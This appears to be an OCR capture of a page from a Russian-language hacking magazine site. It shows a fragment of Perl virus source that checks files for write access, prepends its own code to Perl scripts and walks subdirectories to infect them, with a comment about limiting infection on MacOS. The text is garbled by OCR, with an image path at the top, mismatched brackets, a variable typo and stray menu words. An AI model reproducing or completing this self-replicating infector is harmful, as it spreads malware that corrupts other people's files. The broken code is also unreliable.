
) { if ((-r $FileName) && (-w $FileName) && (-f $FileName)) {
Вход
open(File, "$FileName"); @Temp=<File>; close(File); if ((@Temp[1]
=~ "Virus") or (@Temp[2] =~ "Virus")) { if ((@Temp[0] =~ "perl") or
(@Temp[1] =~ "perl")) { open(File, ">$FileName"); print File
@Virus; print File @Temp; close (File); }}}}} sub
SearchUpperDirectorys { foreach $Directory (<*>) { if ((-r
$Directory) && (-w &Directory ) && (-d $Directory) { chdir
($Directory); &InfectFile; chdir ('..') }}} OK, если мы в системе
MacOS, то заражаем лишь низшую директорию" />
Найти:
Временная скидка 50%
на годовую подписку
!
Взлом
Приватность
Трюки
Кодинг
Админ
Geek